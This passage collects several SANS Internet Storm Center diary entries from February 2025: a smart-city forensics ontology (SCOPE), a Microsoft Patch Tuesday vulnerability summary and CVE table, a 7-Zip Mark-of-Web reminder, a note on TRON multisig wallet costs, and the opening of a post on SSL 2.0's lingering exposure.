[5] https://github.com/bruneaug/DShield-SIEM/blob/main/Troubleshooting/Troubleshooting_SIEM_and_Sensor.md
[6] https://github.com/bruneaug/DShield-SIEM/blob/main/Troubleshooting/docker_useful_commands..md
[7] https://github.com/bruneaug/DShield-SIEM/blob/main/Troubleshooting/DShield-SIEM-Flow.png
[8] https://github.com/bruneaug/DShield-SIEM/blob/main/Troubleshooting/docker_useful_commands..md#update-dshield-elk-to-the-latest-version
[9] https://www.elastic.co/guide/en/elasticsearch/reference/current/release-notes-8.17.2.html
-----------
Guy Bruneau IPSS Inc.
My GitHub Page
Twitter: GuyBruneau
gbruneau at isc dot sans dot edu
An ontology for threats, cybercrime and digital forensic investigation on Smart City Infrastructure, (Wed, Feb 12th)
Blue teams have it hard – they maintain a watchful eye on whatever technology is deployed to detect threats, respond to incidents, perform digital forensics and reverse malware (or make malware happy!) when needed. Hopefully, no one has to handle all these roles alone since there is also the continuous learning aspect of getting up to speed with the latest threat vectors, vulnerabilities and exploit techniques. Adversaries only need one attack to succeed to gain actions on objective. In contrast, defenders have to detect and stop every attack to prevent adversaries from being successful. Let’s now extrapolate to an even bigger problem – what if this happens on emerging/future technologies and adversaries can get away with such crimes?
Multiple countries are gradually considering the concept of Smart Cities, a key consideration in the United Nations Development Programme (UNDP). As such technologies are implemented, the responsibility of defending this critical infrastructure again falls on the shoulders of blue teams. Smart Cities have yet to be fully implemented, but it does not mean we should not be proactive in preparing defenders to handle future problems. Current issues, even without Smart Cities in the fray, already cause blue team grief (e.g. different technology platforms, different contexts, information sharing, collaboration and tool interoperability). Given these complexities, an ontology would allow a shared understanding of vocabulary, facilitate data sharing, and even enable automated data reasoning.
Wanting to pre-emptively solve future issues of attacks and cybercrime on Smart City Infrastructure (SCI), I (along with my co-authors in the SUTD ASSET Group) set out to create the Smart City Ontological Paradigm Expression (SCOPE). SCOPE was designed to be an ontology for threats, cybercrime and digital forensic investigation on SCI. We did not create the ontology from scratch but chose to adhere to ontology best practices and extended the venerable Unified Cyber Ontology (UCO) [1] and Cyber-investigation Analysis Standard Expression (CASE) [2]. UCO and CASE have gained some traction, and these ontologies have been experimentally adopted in forensic tools such as Cellebrite, Magnet Forensics, and MSAB XRY [3]. However, UCO and CASE did not have any SCI representation, and expecting overwhelmed blue teams to create them from scratch would most certainly be the straw that broke the camel’s back.

Figure 1: Smart City Infrastructure Definition (reproduced with permission from the authors) [4]
We deliberated on several design factors. Firstly, we defined smart cities using a technology-agnostic approach while adhering to international standards (with reference to Figure 1) that adopted the United Nations (UN) Sustainable Development Goals (SDG) (this was done in a previous work) [4]. By doing so, we ensured that the evolution of technologies or vendors would not affect the fundamental principle of Smart Cities. Secondly, we identified possible threats, cybercrime, and digital forensic evidence sources from the Smart City, which were defined in the first step (also from the same previous work) [4]. Thirdly, we included MITRE ATT&CK techniques and MITRE CAPEC into SCOPE for analysts and investigators to provide additional context to forensic evidence. Finally, we followed the ontological style and design practices when creating SCOPE, an expansion profile from UCO and CASE.
We evaluated SCOPE via real-world attack scenarios attributed to publicly reported real-world incidents attributed to Advanced Persistent Threat (APT) groups. With reference to Figure 2, the evaluation process workflow is shown. We successfully represented the attack scenarios, cybercrime committed, incident details, evidence and attack patterns (to name a few).

Figure 2: SCOPE Evaluation Process (reproduced with permission from the authors) [3]
Will SCOPE ever be helpful? Not yet. I hope it will come in handy in future for digital forensic investigators and law enforcement agencies when cybercrime on SCI becomes prevalent. As mentioned, SCOPE is technology-agnostic while adhering to several ISO standards. Additionally, it contains enough granularity to allow users to pinpoint key information while ensuring it can capture abstract definitions covering emerging technologies. We have made SCOPE publicly available to the digital forensic community to assist future smart city infrastructure investigations. SCOPE’s GitHub project link is https://github.com/scopeProject, and the official ontology website is https://scopeontology.org. If readers want to find out the complete details of SCOPE, you can find the full published paper in Volume 52 of Forensic Science International: Digital Investigation (FSIDI) or at https://doi.org/10.1016/j.fsidi.2025.301883.
References:
1. https://www.scopus.com/record/display.uri?eid=2-s2.0-85021968557&origin=inward
2. https://doi.org/10.1016/j.diin.2017.08.002
3. https://doi.org/10.1016/j.fsidi.2025.301883
4. https://doi.org/10.1016/j.fsidi.2023.301540
-----------
Yee Ching Tok, Ph.D., ISC Handler
Personal Site
Mastodon
Twitter
ISC Stormcast For Wednesday, February 12th, 2025 https://isc.sans.edu/podcastdetail/9320, (Wed, Feb 12th)
Microsoft February 2025 Patch Tuesday, (Tue, Feb 11th)
This month, Microsoft has released patches addressing a total of 141 vulnerabilities. Among these, 4 are classified as critical, highlighting the potential for significant impact if exploited. Notably, 2 vulnerabilities are currently being exploited in the wild, underscoring the urgency for immediate updates. Additionally, 1 vulnerability has been disclosed prior to this patch cycle, marking it as a zero-day. Users are strongly advised to prioritize these updates to safeguard their systems against potential threats.
Significant Vulnerabilities
Windows Ancillary Function Driver for WinSock Elevation of Privilege Vulnerability (CVE-2025-21418)
This vulnerability, identified as CVE-2025-21418, has a severity rating of Important with a CVSS score of 7.8. It is currently being exploited in the wild but has not been publicly disclosed, making it a significant concern for affected systems. The vulnerability allows an attacker to gain SYSTEM privileges, thereby elevating their access and control over the compromised system. Immediate attention and remediation are advised to mitigate the risk posed by this vulnerability.
Windows Storage Elevation of Privilege Vulnerability (CVE-2025-21391)
This is a disclosed vulnerability with a severity rating of Important and a CVSS score of 7.1, which is currently being exploited in the wild. This vulnerability allows an attacker to elevate their privileges to delete targeted files on a system, significantly impacting the integrity and availability of the system without compromising confidentiality. The exploitation of this vulnerability can lead to the deletion of critical data, potentially rendering services unavailable. Despite its exploitation, it has not been publicly disclosed as a zero-day, and users are advised to implement appropriate security measures to mitigate its impact.
NTLM Hash Disclosure Spoofing Vulnerability (CVE-2025-21377)
This is a disclosed zero-day vulnerability with a severity rating of Important and a CVSS score of 6.5, though it is not currently exploited in the wild. This vulnerability can lead to a total loss of confidentiality by allowing an attacker to obtain a user's NTLMv2 hash, which could be used to authenticate as the user. Exploitation requires minimal user interaction, such as selecting or inspecting a malicious file. It affects all supported versions of Microsoft Windows, and despite the retirement of Internet Explorer 11 and the deprecation of Microsoft Edge Legacy, updates are necessary due to the continued use of the MSHTML and EdgeHTML platforms in various applications. To ensure full protection, users are advised to install both Security Only updates and IE Cumulative updates.
Microsoft Dynamics 365 Sales Elevation of Privilege Vulnerability (CVE-2025-21177)
This vulnerability, identified as CVE-2025-21177, has not been exploited in the wild nor disclosed publicly, classifying it as a non-zero-day. It carries a severity rating of Critical with a CVSS score of 8.7, indicating a significant risk of elevation of privilege if exploited. Although the vulnerability could potentially allow attackers to gain unauthorized access and elevate their privileges within the Microsoft Dynamics 365 Sales environment, Microsoft has fully mitigated the issue, requiring no action from users. This CVE serves to enhance transparency regarding cloud service vulnerabilities.
Windows Lightweight Directory Access Protocol (LDAP) Remote Code Execution Vulnerability (CVE-2025-21376)
This is a critical vulnerability with a CVSS score of 8.1, which has not been exploited in the wild nor disclosed publicly, thus not classified as a zero-day. This vulnerability allows for remote code execution, posing a significant threat if exploited. An unauthenticated attacker could exploit this vulnerability by sending a specially crafted request to a vulnerable LDAP server, potentially causing a buffer overflow. The attack complexity is high, as successful exploitation requires the attacker to win a race condition. Mitigation efforts should focus on securing LDAP servers and monitoring for unusual activity to prevent potential exploitation.
Microsoft Excel Remote Code Execution Vulnerability (CVE-2025-21381)
This vulnerability, identified as CVE-2025-21381, has not been exploited in the wild nor disclosed publicly, making it a non-zero-day threat. It carries a severity rating of Critical with a CVSS score of 7.8, indicating a significant risk of remote code execution. Despite the CVSS metric indicating a local attack vector, the vulnerability allows an attacker to execute code remotely by convincing a user, through social engineering, to download and open a specially crafted file. The attack can be executed locally, with the Preview Pane serving as a potential attack vector. Users are advised to exercise caution when opening files from untrusted sources and to apply any available security updates to mitigate this risk.
DHCP Client Service Remote Code Execution Vulnerability (CVE-2025-21379)
This vulnerability, identified as CVE-2025-21379, has not been exploited in the wild nor disclosed publicly, classifying it as a non-zero-day threat. It carries a severity rating of Critical with a CVSS score of 7.1, indicating a significant risk of remote code execution. The vulnerability requires a high attack complexity, necessitating a machine-in-the-middle (MITM) attack where the attacker must intercept the logical network path between the target and the resource. The attack vector is adjacent, meaning it is limited to systems on the same network segment, such as those connected to the same network switch or virtual network. This limitation prevents the attack from being executed across multiple networks, such as a WAN.
Microsoft High Performance Compute (HPC) Pack Remote Code Execution Vulnerability (CVE-2025-21198)
is a critical security flaw with a CVSS score of 9.0, rated as Important, and is currently neither exploited in the wild nor publicly disclosed. This vulnerability allows for remote code execution, requiring an attacker to have low privileges and access to the network connecting the targeted HPC clusters and nodes. The attack vector is adjacent, meaning it relies on intra-net or private network access rather than exposure to the public internet. Exploitation involves sending a specially crafted HTTPS request to the head node or Linux compute node, potentially allowing the attacker to execute code on other clusters or nodes connected to the targeted head node. The scope of the attack is changed, indicating that successful exploitation could lead to broader impacts beyond the initially compromised system.
Windows Telephony Service Remote Code Execution Vulnerability (CVE-2025-21190)
This is a significant security issue with a CVSS score of 8.8, classified as Important. Although it has not been exploited in the wild or disclosed publicly, this vulnerability poses a risk of remote code execution. An attacker could exploit it by deceiving a user into sending a request to a malicious server, which could then return harmful data leading to arbitrary code execution on the user's system. The attack vector is network-based, requiring user interaction, as the attacker needs a client to connect to the malicious server to execute code on the client system.
Windows Telephony Service Remote Code Execution Vulnerability (CVE-2025-21200)
This is a significant security issue with a CVSS score of 8.8, rated as Important, though it has not been exploited in the wild nor disclosed publicly, thus not classified as a zero-day. This vulnerability allows for remote code execution, where an attacker could potentially trick a user into sending a request to a malicious server. The server could then return malicious data, leading to arbitrary code execution on the user's system. The attack vector is network-based, requiring user interaction, as the client must connect to a malicious server, which could enable the attacker to execute code on the client machine. Mitigation strategies should focus on user awareness and network security measures to prevent such exploitations.
This summary of Microsoft's monthly updates highlights several critical vulnerabilities, emphasizing the need for immediate attention to certain threats. The Windows Ancillary Function Driver for WinSock vulnerability (CVE-2025-21418) is currently being exploited and poses a significant risk due to its potential for SYSTEM privilege escalation. Users should prioritize patching this vulnerability. Additionally, the Windows Storage vulnerability (CVE-2025-21391) is actively exploited, risking data integrity and availability. The NTLM Hash Disclosure vulnerability (CVE-2025-21377), a zero-day, threatens confidentiality and requires prompt updates. Other critical vulnerabilities, such as those affecting Microsoft Dynamics 365 Sales and Windows LDAP, though not exploited, demand vigilance and timely updates to prevent potential exploitation. Users are advised to prioritize these updates and enhance security measures to mitigate risks effectively.
February 2025 Security Updates
February 2025 Security Updates
| Description | |||||||
|---|---|---|---|---|---|---|---|
| CVE | Disclosed | Exploited | Exploitability (old versions) | current version | Severity | CVSS Base (AVG) | CVSS Temporal (AVG) |
| -- no title -- | |||||||
| Azure Network Watcher VM Extension Elevation of Privilege Vulnerability | |||||||
| %%cve:2025-21188%% | No | No | - | - | Important | 6.0 | 5.2 |
| Chromium: CVE-2025-0444 Use after free in Skia | |||||||
| %%cve:2025-0444%% | No | No | - | - | - | ||
| Chromium: CVE-2025-0445 Use after free in V8 | |||||||
| %%cve:2025-0445%% | No | No | - | - | - | ||
| Chromium: CVE-2025-0451 Inappropriate implementation in Extensions API | |||||||
| %%cve:2025-0451%% | No | No | - | - | - | ||
| DHCP Client Service Denial of Service Vulnerability | |||||||
| %%cve:2025-21179%% | No | No | - | - | Important | 4.8 | 4.2 |
| DHCP Client Service Remote Code Execution Vulnerability | |||||||
| %%cve:2025-21379%% | No | No | - | - | Critical | 7.1 | 6.2 |
| HackerOne: CVE-2023-32002 Node.js `Module._load()` policy Remote Code Execution Vulnerability | |||||||
| %%cve:2023-32002%% | No | No | - | - | Important | ||
| Internet Connection Sharing (ICS) Denial of Service Vulnerability | |||||||
| %%cve:2025-21352%% | No | No | - | - | Important | 6.5 | 5.7 |
| %%cve:2025-21212%% | No | No | - | - | Important | 6.5 | 5.7 |
| %%cve:2025-21216%% | No | No | - | - | Important | 6.5 | 5.7 |
| %%cve:2025-21254%% | No | No | - | - | Important | 6.5 | 5.7 |
| Kernel Streaming WOW Thunk Service Driver Elevation of Privilege Vulnerability | |||||||
| %%cve:2025-21375%% | No | No | - | - | Important | 7.8 | 6.8 |
| Microsoft AutoUpdate (MAU) Elevation of Privilege Vulnerability | |||||||
| %%cve:2025-24036%% | No | No | - | - | Important | 7.0 | 6.1 |
| Microsoft Digest Authentication Remote Code Execution Vulnerability | |||||||
| %%cve:2025-21368%% | No | No | - | - | Important | 8.8 | 7.7 |
| %%cve:2025-21369%% | No | No | - | - | Important | 8.8 | 7.7 |
| Microsoft Dynamics 365 Sales Elevation of Privilege Vulnerability | |||||||
| %%cve:2025-21177%% | No | No | - | - | Critical | 8.7 | 7.6 |
| Microsoft Edge (Chromium-based) Remote Code Execution Vulnerability | |||||||
| %%cve:2025-21342%% | No | No | Less Likely | Less Likely | Important | 8.8 | 7.7 |
| %%cve:2025-21279%% | No | No | - | - | Important | 6.5 | 6.2 |
| %%cve:2025-21283%% | No | No | Less Likely | Less Likely | Important | 6.5 | 5.9 |
| %%cve:2025-21408%% | No | No | - | - | Important | 8.8 | 7.7 |
| Microsoft Edge (Chromium-based) Spoofing Vulnerability | |||||||
| %%cve:2025-21267%% | No | No | Less Likely | Less Likely | Low | 4.4 | 4.0 |
| %%cve:2025-21404%% | No | No | Less Likely | Less Likely | Low | 4.3 | 3.8 |
| Microsoft Edge for IOS and Android Spoofing Vulnerability | |||||||
| %%cve:2025-21253%% | No | No | Less Likely | Less Likely | Moderate | 5.3 | 4.8 |
| Microsoft Excel Information Disclosure Vulnerability | |||||||
| %%cve:2025-21383%% | No | No | - | - | Important | 7.8 | 6.8 |
| Microsoft Excel Remote Code Execution Vulnerability | |||||||
| %%cve:2025-21381%% | No | No | - | - | Critical | 7.8 | 6.8 |
| %%cve:2025-21386%% | No | No | - | - | Important | 7.8 | 6.8 |
| %%cve:2025-21387%% | No | No | - | - | Important | 7.8 | 6.8 |
| %%cve:2025-21390%% | No | No | - | - | Important | 7.8 | 6.8 |
| %%cve:2025-21394%% | No | No | - | - | Important | 7.8 | 6.8 |
| Microsoft High Performance Compute (HPC) Pack Remote Code Execution Vulnerability | |||||||
| %%cve:2025-21198%% | No | No | - | - | Important | 9.0 | 7.8 |
| Microsoft Message Queuing (MSMQ) Denial of Service Vulnerability | |||||||
| %%cve:2025-21181%% | No | No | - | - | Important | 7.5 | 6.5 |
| Microsoft Office Remote Code Execution Vulnerability | |||||||
| %%cve:2025-21392%% | No | No | - | - | Important | 7.8 | 6.8 |
| %%cve:2025-21397%% | No | No | - | - | Important | 7.8 | 6.8 |
| Microsoft Outlook Spoofing Vulnerability | |||||||
| %%cve:2025-21259%% | No | No | - | - | Important | 5.3 | 4.6 |
| Microsoft PC Manager Elevation of Privilege Vulnerability | |||||||
| %%cve:2025-21322%% | No | No | - | - | Important | 7.8 | 6.8 |
| Microsoft SharePoint Server Remote Code Execution Vulnerability | |||||||
| %%cve:2025-21400%% | No | No | - | - | Important | 8.0 | 7.0 |
| Microsoft Surface Security Feature Bypass Vulnerability | |||||||
| %%cve:2025-21194%% | Yes | No | - | - | Important | 7.1 | 6.2 |
| NTLM Hash Disclosure Spoofing Vulnerability | |||||||
| %%cve:2025-21377%% | Yes | No | - | - | Important | 6.5 | 6.0 |
| Visual Studio Code Elevation of Privilege Vulnerability | |||||||
| %%cve:2025-24039%% | No | No | - | - | Important | 7.3 | 6.4 |
| Visual Studio Code JS Debug Extension Elevation of Privilege Vulnerability | |||||||
| %%cve:2025-24042%% | No | No | - | - | Important | 7.3 | 6.4 |
| Visual Studio Installer Elevation of Privilege Vulnerability | |||||||
| %%cve:2025-21206%% | No | No | - | - | Important | 7.3 | 6.4 |
| Windows Active Directory Domain Services API Denial of Service Vulnerability | |||||||
| %%cve:2025-21351%% | No | No | - | - | Important | 7.5 | 6.5 |
| Windows Ancillary Function Driver for WinSock Elevation of Privilege Vulnerability | |||||||
| %%cve:2025-21418%% | No | Yes | - | - | Important | 7.8 | 7.2 |
| Windows Core Messaging Elevation of Privileges Vulnerability | |||||||
| %%cve:2025-21358%% | No | No | - | - | Important | 7.8 | 6.8 |
| %%cve:2025-21184%% | No | No | - | - | Important | 7.0 | 6.1 |
| %%cve:2025-21414%% | No | No | - | - | Important | 7.0 | 6.1 |
| Windows Deployment Services Denial of Service Vulnerability | |||||||
| %%cve:2025-21347%% | No | No | - | - | Important | 6.0 | 5.2 |
| Windows Disk Cleanup Tool Elevation of Privilege Vulnerability | |||||||
| %%cve:2025-21420%% | No | No | - | - | Important | 7.8 | 6.8 |
| Windows Installer Elevation of Privilege Vulnerability | |||||||
| %%cve:2025-21373%% | No | No | - | - | Important | 7.8 | 6.8 |
| Windows Kerberos Denial of Service Vulnerability | |||||||
| %%cve:2025-21350%% | No | No | - | - | Important | 5.9 | 5.2 |
| Windows Kernel Security Feature Bypass Vulnerability | |||||||
| %%cve:2025-21359%% | No | No | - | - | Important | 7.8 | 6.8 |
| Windows Lightweight Directory Access Protocol (LDAP) Remote Code Execution Vulnerability | |||||||
| %%cve:2025-21376%% | No | No | - | - | Critical | 8.1 | 7.1 |
| Windows NTFS Elevation of Privilege Vulnerability | |||||||
| %%cve:2025-21337%% | No | No | - | - | Important | 3.3 | 2.9 |
| Windows Remote Desktop Configuration Service Tampering Vulnerability | |||||||
| %%cve:2025-21349%% | No | No | - | - | Important | 6.8 | 5.9 |
| Windows Resilient File System (ReFS) Deduplication Service Elevation of Privilege Vulnerability | |||||||
| %%cve:2025-21182%% | No | No | - | - | Important | 7.4 | 6.4 |
| %%cve:2025-21183%% | No | No | - | - | Important | 7.4 | 6.4 |
| Windows Routing and Remote Access Service (RRAS) Remote Code Execution Vulnerability | |||||||
| %%cve:2025-21208%% | No | No | - | - | Important | 8.8 | 7.7 |
| %%cve:2025-21410%% | No | No | - | - | Important | 8.8 | 7.7 |
| Windows Setup Files Cleanup Elevation of Privilege Vulnerability | |||||||
| %%cve:2025-21419%% | No | No | - | - | Important | 7.1 | 6.6 |
| Windows Storage Elevation of Privilege Vulnerability | |||||||
| %%cve:2025-21391%% | No | Yes | - | - | Important | 7.1 | 6.6 |
| Windows Telephony Server Remote Code Execution Vulnerability | |||||||
| %%cve:2025-21201%% | No | No | - | - | Important | 8.8 | 7.7 |
| Windows Telephony Service Remote Code Execution Vulnerability | |||||||
| %%cve:2025-21406%% | No | No | - | - | Important | 8.8 | 7.7 |
| %%cve:2025-21407%% | No | No | - | - | Important | 8.8 | 7.7 |
| %%cve:2025-21190%% | No | No | - | - | Important | 8.8 | 7.7 |
| %%cve:2025-21200%% | No | No | - | - | Important | 8.8 | 7.7 |
| %%cve:2025-21371%% | No | No | - | - | Important | 8.8 | 7.7 |
| Windows Win32 Kernel Subsystem Elevation of Privilege Vulnerability | |||||||
| %%cve:2025-21367%% | No | No | - | - | Important | 7.8 | 6.8 |
(c) SANS Internet Storm Center. https://isc.sans.edu Creative Commons Attribution-Noncommercial 3.0 United States License.
ISC Stormcast For Tuesday, February 11th, 2025 https://isc.sans.edu/podcastdetail/9318, (Tue, Feb 11th)


&#xa;Reminder: 7-Zip & MoW, (Mon, Feb 10th)
CVE-2025-0411 is a vulnerability in 7-zip that has been reported to be exploited in recent attacks. The problem is that Mark-of-Web (MoW) isn't propagated correctly: when extracted, a file inside a ZIP file inside another ZIP file will not have the MoW propagated from the outer ZIP file.
That's good to know, but what I personally consider more important to know, is that MoW isn't propagated at all by 7-zip in its default configuration.
I wrote about this a couple years ago in diary entry "7-Zip & MoW", when this new feature was introduced.
You have to enable MoW propagation in the GUI or via the registry. And that is still the case with the latest versions of 7-zip.
Didier Stevens
Senior handler
blog.DidierStevens.com
ISC Stormcast For Monday, February 10th, 2025 https://isc.sans.edu/podcastdetail/9316, (Mon, Feb 10th)
Crypto Wallet Scam: Not For Free, (Sat, Feb 8th)
I did some research into multisig wallets (cfr "Crypto Wallet Scam"), and discovered that setting up such a wallet on the TRON network comes with a cost: about $23.
First I used the TronLink extension to create a wallet:
Then I went to that wallet on Tronscan, and selected the Permissions tab:

And there I added a new permission (giving all operations to another wallet) and deleted the original permission:

And when I saved my changes, and got this prompt:

You can't create a multisig wallet by changing permissions for free: it costs 100 TRX, that's about $23.
Didier Stevens
Senior handler
blog.DidierStevens.com
SSL 2.0 turns 30 this Sunday... Perhaps the time has come to let it die?, (Fri, Feb 7th)
The SSL 2.0 protocol was originally published back in February of 1995[1], and although it was quickly found to have significant security weaknesses, and a more secure alternative was released only a year later[2], it still received a fairly wide adoption.
Nevertheless, since it was officially deprecated nearly 14 years ago, in March of 2011[3], and all newer IT systems subsequently lack support for it, one might reasonably expect that this outdated and insecure protocol would now be the stuff of legends more than something one might see in one’s daily life. Or – rather – while there are undoubtedly numerous legacy systems in existence that still support SSL 2.0, and even use it in the context of local networks, one would probably not expect to see large numbers of servers that still support this protocol exposed to the internet… Though, as we have discussed previously [4,5], one would be wrong.
